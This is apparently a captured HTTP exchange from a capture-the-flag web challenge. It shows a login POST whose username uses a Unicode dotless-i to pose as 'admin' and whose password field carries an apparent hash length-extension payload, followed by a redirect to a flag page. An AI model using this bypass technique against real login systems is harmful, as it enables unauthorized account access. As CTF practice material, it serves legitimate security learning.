 1 POST /index HTTP/1.1
2 Host: 47.108.29.107:23333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://47.108.29.107:23333
10 Connection: close
11 Referer: http://47.108.29.107:23333/
12 Cookie: hash=ed63246fb602056fee4a7ec886d0a3c2
13 Upgrade-Insecure-Requests: 1
14
15 userid=adm%C4%B1n&pwd=
flag%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00x%00%00%00%00
%00%00%00dog
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Set-Cookie: hash=1946714cfa9deb70cc40bab32872f98a; Max-Age=900; Path=/;
4 Location: /infoflllllag
5 Vary: Accept
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 70
8 Date: Sun, 27 Nov 2022 14:43:29 GMT
9 Connection: close
10
11 <p>
Found. Redirecting to <a href="/infoflllllag">/infoflllllag</a>
</p>
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (8)